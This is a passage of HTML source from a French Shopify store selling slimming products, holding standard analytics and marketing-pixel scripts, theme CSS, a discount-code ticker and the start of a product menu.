0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c26eb1dd15e6713b506c65ab8775b39b","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"94d78839bc39f81f1e2b5c98db8b82d8","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.fr/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"290745909407\",\"title\":\"CHALLENGE\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":290745909407}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.fr/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"10530360342629550327","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":290745909407,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: challenge","collectionName":"challenge","collectionId":290745909407,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
             -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                 -10% SUR TOUT LE SITE AVEC LE CODE : WANDER
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
